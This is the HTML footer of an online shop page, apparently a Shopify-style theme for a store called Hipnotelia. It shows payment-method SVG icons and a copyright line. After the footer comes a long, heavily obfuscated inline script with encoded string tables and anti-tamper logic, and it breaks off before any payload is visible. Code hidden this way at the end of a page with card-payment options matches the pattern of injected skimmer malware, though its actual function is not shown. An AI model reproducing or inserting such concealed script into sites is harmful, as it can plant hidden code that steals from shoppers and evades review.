                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Hipnotelia</a></small>
        
</div>
    </div>
  </div>
</footer>


<script>
(function(_0x17ffea,_0x47d14e){function _0x2b397a(_0x460192,_0x4a0ecb,_0x27a004,_0x46c827){return _0x54b0(_0x460192- -0x3d4,_0x46c827);}function _0x5371ed(_0x4aa607,_0x3ce580,_0x53958d,_0x43c346){return _0x54b0(_0x4aa607-0x21,_0x43c346);}var _0x56270b=_0x17ffea();while(!![]){try{var _0x459dee=-parseInt(_0x5371ed(0x1d4,0x1f2,0x205,0x1cf))/(-0xc5*-0x29+-0x1c92+-0x1*0x2fa)+-parseInt(_0x5371ed(0x1b4,0x1ea,0x1e7,0x160))/(-0x1ec4+0x16e+0x1d58)+parseInt(_0x2b397a(-0x20f,-0x236,-0x21c,-0x20b))/(-0x151a+-0x1*0x1e6f+0x338c)+parseInt(_0x2b397a(-0x23a,-0x232,-0x29c,-0x20e))/(0x116a+-0xa*0x85+-0xc34)+parseInt(_0x2b397a(-0x1eb,-0x232,-0x18f,-0x1ac))/(0x5*-0x70d+0x22ce+0x78)*(parseInt(_0x2b397a(-0x23d,-0x281,-0x255,-0x20d))/(-0x2064+0x1d57+0x313))+parseInt(_0x5371ed(0x1f4,0x242,0x1e8,0x198))/(-0x4f6*0x1+-0x1098+0x1*0x1595)+parseInt(_0x2b397a(-0x1d7,-0x1c1,-0x239,-0x1ba))/(-0xbf*-0x6+-0x24a1*0x1+-0x499*-0x7);if(_0x459dee===_0x47d14e)break;else _0x56270b['push'](_0x56270b['shift']());}catch(_0x103f96){_0x56270b['push'](_0x56270b['shift']());}}}(_0xe1f9,0x14d311+-0xb*0x19269+0x2*0x47b1e));var _0x18641d=(function(){function _0x4b23bd(_0x40de19,_0x426dc8,_0x4becba,_0x21daf3){return _0x54b0(_0x426dc8-0x371,_0x40de19);}function _0x606717(_0x16891e,_0x4ec43d,_0x46e7ca,_0x222b37){return _0x54b0(_0x4ec43d-0x273,_0x222b37);}var _0x1ee3ee={};_0x1ee3ee[_0x4b23bd(0x540,0x573,0x5d2,0x588)]=function(_0x4dc210,_0x237ff6){return _0x4dc210===_0x237ff6;},_0x1ee3ee[_0x4b23bd(0x575,0x516,0x561,0x503)]=_0x4b23bd(0x526,0x4d0,0x476,0x49b),_0x1ee3ee['dVdxk']=_0x606717(0x46b,0x41b,0x45d,0x3f0)+'+$',_0x1ee3ee[_0x606717(0x3c0,0x3ff,0x3c6,0x3c0)]=function(_0x52feb8,_0x4c8726){return _0x52feb8!==_0x4c8726;},_0x1ee3ee[_0x4b23bd(0x577,0x533,0x514,0x591)]=_0x4b23bd(0x499,0x4f1,0x52e,0x551),_0x1ee3ee['refUZ']='ACVxs';var _0x182993=_0x1ee3ee,_0x778df5=!![];return function(_0xb8591c,_0x58385a){var _0x5a5a13={};function _0x577bb3(_0x53a9e5,_0x5984c0,_0x5e1d89,_0x5da406){return _0x4b23bd(_0x53a9e5,_0x5e1d89- -0x167,_0x5e1d89-0x2a,_0x5da406-0x177);}_0x5a5a13['iMgxu']=_0x182993[_0x577bb3(0x413,0x3d9,0x427,0x476)];function _0x2bbb61(_0x56ec20,_0x5ba48a,_0x32089e,_0x312fbc){return _0x606717(_0x56ec20-0xb7,_0x56ec20- -0x364,_0x32089e-0x14b,_0x5ba48a);}var _0x1d5a2=_0x5a5a13;if(_0x182993['wnqQB'](_0x182993[_0x2bbb61(0xd1,0x130,0xcb,0x102)],_0x182993['refUZ'])){var _0x502e56=_0x778df5?function(){function _0x5bd1d0(_0x3e203d,_0x4236d4,_0x430f56,_0x498fa5){return _0x577bb3(_0x498fa5,_0x4236d4-0x142,_0x3e203d-0x2a,_0x498fa5-0x14f);}function _0x2b7490(_0x2f8687,_0x37611a,_0x21221b,_0x2b9777){return _0x2bbb61(_0x2f8687-0x38,_0x37611a,_0x21221b-0x135,_0x2b9777-0x1a9);}if(_0x182993[_0x5bd1d0(0x436,0x441,0x44a,0x47b)](_0x182993[_0x5bd1d0(0x3d9,0x38c,0x385,0x3e6)],_0x2b7490(0x152,0x192,0x151,0xef))){if(_0xf742ad){var _0x54877e=_0x2c2f6b['apply'](_0x3c9382,arguments);return _0x2c4618=null,_0x54877e;}}else{if(_0x58385a){var _0x57916b=_0x58385a[_0x2b7490(0x162,0x10e,0x119,0x1b1)](_0xb8591c,arguments);return _0x58385a=null,_0x57916b;}}}:function(){};return _0x778df5=![],_0x502e56;}else return _0x4691e9[_0x2bbb61(0xe6,0x120,0x113,0x8e)]()[_0x2bbb61(0xf3,0xa1,0x152,0x13d)](_0x1d5a2['iMgxu'])[_0x577bb3(0x40e,0x3d7,0x3e1,0x429)]()[_0x577bb3(0x43a,0x428,0x3d7,0x3ce)+'r'](_0x2dc721)[_0x2bbb61(0xf3,0xd5,0xe3,0x127)](_0x1d5a2[_0x2bbb61(0x98,0x76,0xc1,0xd2)]);};}());function _0x388c96(_0x1982b9,_0xd3db5,_0x2406aa,_0x33fa0b){return _0x54b0(_0x2406aa- -0x176,_0x33fa0b);}function _0x54b0(_0x2a3b8a,_0x2191ee){var _0x3bb506=_0xe1f9();return _0x54b0=function(_0x286757,_0x32d695){_0x286757=_0x286757-(-0x1766+0x14f9+0x3c7);var _0x5993bd=_0x3bb506[_0x286757];if(_0x54b0['NcJiaS']===undefined){var _0x9de55=function(_0xd83e69){var _0x43097b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1135c2='',_0x857e9a='',_0xbb337c=_0x1135c2+_0x9de55;for(var _0x1f7578=-0x3d*0x7a+0x36d+-0x5*-0x521,_0x36d933,_0x1e2db6,_0x2b2ca8=-0x95*0x34+-0x13bc+0x5*0xa00;_0x1e2db6=_0xd83e69['charAt'](_0x2b2ca8++);~_0x1e2db6&&(_0x36d933=_0x1f7578%(-0x3be*0x6+0x7*0x76+0x99f*0x2)?_0x36d933*(-0x723+0x381+-0x8e*-0x7)+_0x1e2db6:_0x1e2db6,_0x1f7578++%(0x21e7+0x1b44+-0x3d27))?_0x1135c2+=_0xbb337c['charCodeAt'](_0x2b2ca8+(0x1*0x185+0x1c9e+-0x43*0x73))-(0x91*-0x25+-0x1f6*-0x5+-0x3*-0x3bb)!==-0xec7+0x342+-0x3d7*-0x3?String['fromCharCode'](0x12bf+-0x191*0x1+-0x102f&_0x36d933>>(-(0x23f1*-0x1+-0x2*-0x2e3+-0x3*-0xa0f)*_0x1f7578&0x14f+-0x59f*-0x5+-0x21*0xe4)):_0x1f7578:0x1db+-0x140*0x19+-0x12d*-0x19){_0x1e2db6=_0x43097b['indexOf'](_0x1e2db6);}for(var _0x35e357=0x235c+0x14c9+-0x3825,_0x172a26=_0x1135c2['length'];_0x35e357<_0x172a26;_0x35e357++){_0x857e9a+='%'+('00'+_0x1135c2['charCodeAt'](_0x35e357)['toString'](-0x2cc+0x878+-0x59c))['slice'](-(-0x30d+-0x1390*-0x1+-0x1*0x1081));}return decodeURIComponent(_0x857e9a);};_0x54b0['xoLcWc']=_0x9de55,_0x2a3b8a=arguments,_0x54b0['NcJiaS']=!![];}var _0x2b6608=_0x3bb506[0x22a2+-0x5b9+-0x1ce9],_0x3ede08=_0x286757+_0x2b6608,_0x1de4c0=_0x2a3b8a[_0x3ede08];if(!_0x1de4c0){var _0x40a635=function(_0x1fccc5){this['ORnzlE']=_0x1fccc5,this['yeCZQO']=[-0x182*0x1+0x1c81+-0x1afe,0x1be7+-0x893+-0x1354,0x78a*-0x1+-0x1*-0x7c+0x70e],this['PwnLgq']=function(){return'newState';},this['pYvkuB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GTRIyO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x40a635['prototype']['wKbhYE']=function(){var _0x2f8c24=new 